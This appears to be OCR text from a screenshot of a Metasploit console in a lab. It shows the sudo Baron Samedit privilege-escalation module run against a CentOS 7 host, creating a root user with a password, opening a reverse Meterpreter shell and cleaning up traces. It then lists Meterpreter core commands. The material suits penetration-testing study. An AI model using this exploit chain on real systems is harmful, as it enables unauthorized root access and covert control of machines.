 File Actions Edit View Help
[-] Msf::OptionValidateError The following options failed to validate: SESSION
msf6 exploit(linux/local/sudo_baron_samedit) > set session 1
session => 1
msf6 exploit(linux/local/sudo_baron_samedit) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture:
[*] Started reverse TCP handler on 192.168.113.129:6666
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. sudo 1.8.23 is a vulnerable build.
[*] Using automatically selected target: CentOS 7 x64 (sudo v1.8.23, libc v2.17)
[*] Writing '/tmp/5doycJ3I19.py' (6207 bytes) ...
[*] A successful exploit will create a new root user msf with password mqdtiponfnkhhhq
[*] Brute forcing ASLR (can take several minutes)...
[+] Success! Created new user msf with password mqdtiponfnkhhhq
[*] Writing '/tmp/LziKaQT' (266 bytes) ...
[*] Sending stage (3045348 bytes) to 192.168.113.130
[+] Deleted /tmp/5doycJ3I19.py
[+] Deleted /tmp/LziKaQT
[*] Cleaning up /etc/passwd
[*] Meterpreter session 2 opened (192.168.113.129:6666 -> 192.168.113.130:32892) at 2023-05-16 02:08:
meterpreter > ?
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unic Disables encoding of unicode strings
ode_encoding
enable_unico Enables encoding of unicode strings
de_encoding
exit Terminate the meterpreter session
guid Get the session GUID
LINUX